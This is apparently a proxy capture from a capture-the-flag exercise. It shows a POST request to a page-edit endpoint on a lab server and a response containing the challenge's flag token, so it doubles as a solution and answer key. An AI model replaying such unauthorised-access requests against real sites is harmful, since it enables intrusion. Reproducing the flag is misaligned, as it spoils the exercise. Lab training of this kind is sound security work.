 Request
Raw Headers Hex
POST /f0c54467c8/page/edit/3 HTTP/1.1
Host: 35.227.24.107
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://35.227.24.107/f0c54467c8/page/3
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Mon, 17 Jun 2019 00:45:34 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 76
^FLAG^e12a973ecd1b864578b71f6e98bb9f8ba10e43fccec53631c04f64492d95d19f$FLAG$